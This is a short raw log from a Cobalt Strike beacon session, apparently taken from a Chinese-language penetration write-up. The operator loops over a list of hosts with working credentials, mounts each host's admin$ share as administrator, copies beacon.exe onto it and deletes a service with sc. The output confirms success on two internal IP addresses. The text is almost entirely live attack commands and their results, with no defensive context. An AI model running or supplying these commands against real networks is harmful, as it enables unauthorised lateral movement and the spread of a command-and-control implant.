 beacon> shell for /f %i in (c:\windows\temp\login_succeed.txt) do net use \\%i\admin$ /user:"administrator" && copy C:\windows\temp\beacon.exe \\%i\admin$\temp\ && sc \\%i delete xxxxxxxxxxxxxxxxxxxxxxxx && net use \\%
i\admin$ /del
[*] Tasked beacon to run: for /f %i in (c:\windows\temp\login_succeed.txt) do net use \\%i\admin$ /user:"administrator" && copy C:\windows\temp\beacon.exe \\%i\admin$\temp\ && sc \\%i delete xxxxxxxxxxxxxxxxxxxxxxxx &&
net use \\%i\admin$ /del
[+] host called home, sent: 262 bytes
[+] received output:
C:\Windows\Temp>net use \\192.168.3.75\admin$ /user:"administrator" && copy C:\windows\temp\beacon.exe \\192.168.3.75\admin$\temp\ && sc \\192.168.3.75 delete xxxxxxxxxxxxxxxxxxxxxxxx && net use \\192.168.3.75
\admin$ /del
命令成功完成。
已复制 1 个文件。
[SC] DeleteService 成功
\\192.168.3.75\admin$ 已经删除。
C:\Windows\Temp>net use \\192.168.3.73\admin$ /user:"administrator" && copy C:\windows\temp\beacon.exe \\192.168.3.73\admin$\temp\ && sc \\192.168.3.73 delete xxxxxxxxxxxxxxxxxxxxxxxx && net use \\192.168.3.73
\admin$ /del
命令成功完成。
已复制 1 个文件。
[SC] DeleteService 成功
\\192.168.3.73\admin$ 已经删除。